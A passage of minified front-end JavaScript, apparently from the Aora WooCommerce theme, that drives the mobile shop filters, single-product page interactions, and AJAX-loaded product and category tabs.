e=this;e._SidebarShopMobile(),e._removeProductCategory(),jQuery(document.body).on("ajax_sidebar_shop_mobile",()=>{e._SidebarShopMobile(),jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let e=jQuery("#button-filter-btn"),t=jQuery("#filter-close");e.on("click",function(t){jQuery(".filter-btn-wrapper").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),t.on("click",function(t){jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_removeProductCategory(){let e=jQuery(".archive-shop .display-products .product-category");0===e.length||e.remove()}}class SingleProduct{constructor(){var e=this;e._intStickyMenuBar(),e._intNavImage(),e._intReviewPopup(),e._intShareMobile(),e._intTabsMobile(),e._initBuyNow(),e._initMoveTopSingle(!1),e._initChangeImageVarible(),e._initOpenAttributeMobile(),e._initCloseAttributeMobile(),e._initCloseAttributeMobileWrapper(),e._initAddToCartClickMobile(),e._initBuyNowwClickMobile(),setTimeout(function(){jQuery(document.body).on("tbay_quick_view",()=>{e._initBuyNow()})},2e3)}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||jQuery("body").on("click","#sticky-custom-add-to-cart",function(e){jQuery("#shop-now .single_add_to_cart_button").click(),e.stopPropagation()})}_intNavImage(){jQuery(window).scroll(function(){let e=400<jQuery(this).scrollTop();jQuery(".product-nav").toggleClass("active",e)})}_intReviewPopup(){if(0!==jQuery("#list-review-images").length){var e=[];jQuery("#list-review-images").find(".review-item").each(function(){var t=jQuery(this).find("a"),a={src:t.attr("href"),w:t.data("width"),h:t.data("height"),title:t.data("caption")};e.push(a)}),jQuery("#list-review-images a").off("click").on("click",function(t){t.preventDefault();var a=jQuery(".pswp")[0],i={index:jQuery(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},o=new PhotoSwipe(a,PhotoSwipeUI_Default,e,i);o.init(),t.stopPropagation()})}}_intShareMobile(){let e=jQuery(".woo-share-mobile"),t=jQuery(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");e.find("button").click(function(){jQuery(event.target).parents(".woo-share-mobile").toggleClass("open"),jQuery("body").toggleClass("overflow-y")});let a=jQuery(window),i=jQuery(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");a.on("click.Bst",function(t){e.hasClass("open")&&(0!=i.has(t.target).length||i.is(t.target)||(e.removeClass("open"),jQuery("body").removeClass("overflow-y")))}),t.click(function(){e.removeClass("open"),jQuery("body").removeClass("overflow-y")})}_intTabsMobile(){let t=jQuery(".woocommerce-tabs-sidebar"),a=t.find(".tabs-sidebar a"),i=t.find(".close-tab, #tab-sidebar-close"),o=jQuery("body"),r=jQuery(".tabs-sidebar"),n=window.matchMedia("(max-width: 1199px)");0===t.length||(a.click(function(a){a.preventDefault();let e=jQuery(this).data("tabid");r.addClass("open"),t.find(".wc-tab-sidebar").removeClass("open"),jQuery("#"+e).addClass("open"),n.matches&&o.addClass("overflow-y")}),i.click(function(t){t.preventDefault(),r.removeClass("open"),jQuery(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),n.matches&&o.removeClass("overflow-y")}))}_initBuyNow(){0===jQuery(".tbay-buy-now").length||(jQuery("body").on("click",".tbay-buy-now",function(t){t.preventDefault();let e=jQuery(this).closest("form.cart"),a=e.find("[type=\"submit\"]"),i=e.find("input[name=\"aora_buy_now\"]"),o=a.is(".disabled");o||i.val("1"),a.trigger("click")}),jQuery(document.body).on("show_variation",(e,t,a)=>{a?jQuery(e.target).parents("form.variations_form").find(".tbay-buy-now").removeClass("disabled"):jQuery(e.target).parents("form.variations_form").find(".tbay-buy-now").addClass("disabled")}),jQuery(document.body).on("hide_variation",(e,t,a)=>{jQuery(e.target).parents("form.variations_form").find(".tbay-buy-now").addClass("disabled")}))}_initFeatureVideo(){if("undefined"!=typeof aora_settings){let e=jQuery(document).find(aora_settings.img_class_container+".tbay_featured_content");if(0!==e.length){let t=e.index(),a=jQuery(aora_settings.thumbnail_gallery_class_element).get(t);jQuery(a).addClass("tbay_featured_thumbnail")}}}_initMoveTopSingle(e){let t=jQuery(".single-main-content .top-single-product");if(0!==t.length){let a=jQuery(window).width();991>a?0<t.length&&t.prependTo(jQuery(".single-main-content > .row > .information")):e&&t.prependTo(jQuery(".singular-shop .single-main-content"))}}_initChangeImageVarible(){let e=jQuery(".information form.variations_form");0===e.length||(e.on("change",function(){var t=jQuery(this),a=[];t.find(".variations tr").each(function(){"undefined"!=typeof jQuery(this).find("select").val()&&a.push(jQuery(this).find("select option:selected").text())}),t.parent().find(".mobile-attribute-list .value").empty().append(a.join("/ ")),jQuery(document.body).on("show_variation",()=>{e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())})}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let e=jQuery(".flex-control-thumbs").find(".flex-active").attr("src");jQuery(".mobile-infor-wrapper img").attr("src",e)}),jQuery(document.body).on("mobile_attribute_open",()=>{e.find(".single_variation_wrap .single_variation").is(":empty")?e.find(".mobile-infor-wrapper .infor-body").empty().append(e.parent().children(".price").html()):e.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html()),e.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(e.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):e.find(".mobile-infor-wrapper .infor-body").empty().append(e.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){let e=jQuery("#attribute-open");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){let e=jQuery("#tbay-click-addtocart");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){let e=jQuery("#tbay-click-buy-now");0===e.length||e.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-buynow")})}_initCloseAttributeMobile(){let e=jQuery("#mobile-close-infor");0===e.length||e.off().on("click",function(){jQuery(this).parents("form.cart").removeClass("open"),jQuery(this).parents("form.cart").hasClass("open-btn-all")&&jQuery(this).parents("form.cart").removeClass("open-btn-all"),jQuery(this).parents("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parents("form.cart").removeClass("open-btn-buynow"),jQuery(this).parents("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parents("form.cart").removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let e=jQuery("#mobile-close-infor-wrapper");0===e.length||e.off().on("click",function(){jQuery(this).parent().find("form.cart").removeClass("open"),jQuery(this).parent().find("form.cart").hasClass("open-btn-all")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-all"),jQuery(this).parent().find("form.cart").hasClass("open-btn-buynow")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-buynow"),jQuery(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&jQuery(this).parent().find("form.cart").removeClass("open-btn-addtocart")})}}jQuery(window).on("resize",()=>{var e=new SingleProduct;e._initMoveTopSingle(!0)});class ProductTabs{constructor(){"undefined"==typeof aora_settings||(this._initProductTabsAjax(),this._initProductTabs())}_initProductTabs(){jQuery(".tbay-element-product-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductTabsAjax(){var t=!1;jQuery(".tbay-element-product-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),r=e.attr("href");t||jQuery(r).hasClass("active-content")||(t=!0,jQuery.ajax({url:aora_settings.ajaxurl,data:{atts:i,value:o,action:"aora_get_products_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(r).parent().addClass("load-ajax")},success:function(e){jQuery(r).html(e.html),jQuery(r).parent().find(".current").removeClass("current"),jQuery(r).parent().removeClass("load-ajax"),jQuery(r).addClass("active-content"),jQuery(r).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof aora_settings||(this._initProductCategoriesTabsAjax(),this._initProductCategoriesTabs())}_initProductCategoriesTabs(){jQuery(".tbay-element-product-categories-tabs").each(function(e,t){var a=jQuery(t);a.hasClass("ajax-active")||a.data("isInitialized")||(a.data("isInitialized",!0),a.find("a[data-toggle=\"tab\"]").on("shown.bs.tab",function(t){jQuery(document.body).trigger("tbay_carousel_slick")}))})}_initProductCategoriesTabsAjax(){var t=!1;jQuery(".tbay-element-product-categories-tabs.ajax-active").each(function(e,a){var i=jQuery(a);i.find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var e=jQuery(this),i=e.parent().parent().data("atts"),o=e.data("value"),r=e.attr("href");t||jQuery(r).hasClass("active-content")||(t=!0,jQuery.ajax({url:aora_settings.ajaxurl,data:{atts:i,value:o,action:"aora_get_products_categories_tab_shortcode"},dataType:"json",method:"POST",beforeSend:function(e){jQuery(r).parent().addClass("load-ajax")},success:function(e){jQuery(r).html(e.html),jQuery(r).parent().find(".current").removeClass("current"),jQuery(r).parent().removeClass("load-ajax"),jQuery(r).addClass("active-content"),jQuery(r).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")},error:function(){console.log("ajax error")},complete:function(){t=!1}}))})})}}jQuery(document).ready(()=>{var e=new ProductItem;e._initSwatches(),e._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new Cart,new Checkout,new WooCommon,new LoadMore,new ModalVideo("#productvideo"),new QuickView,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart updated_checkout",function(){new ProductItem().initOnChangeQuantity(()=>{})})},30),jQuery(document).ready(function(e){var t=new SingleProduct;t._initFeatureVideo()}),setTimeout(function(){jQuery(document.body).on("tbay_ajax_tabs_products",()=>{var e=new ProductItem;e.initAddButtonQuantity(),e._initQuantityMode()})},2e3);var AddButtonQuantity=function(e,t){var a=new ProductItem;a.initAddButtonQuantity()},AjaxProductTabs=function(e,t){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof aora_settings&&elementorFrontend.isEditMode()&&Array.isArray(aora_settings.elements_ready.products)&&jQuery.each(aora_settings.elements_ready.products,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/aora-"+t+".default",AddButtonQuantity)})}),jQuery(window).on("elementor/frontend/init",function(){"undefined"!=typeof aora_settings&&elementorFrontend.isEditMode()&&Array.isArray(aora_settings.elements_ready.ajax_tabs)&&jQuery.each(aora_settings.elements_ready.ajax_tabs,function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+t+".default",AjaxProductTabs)})});
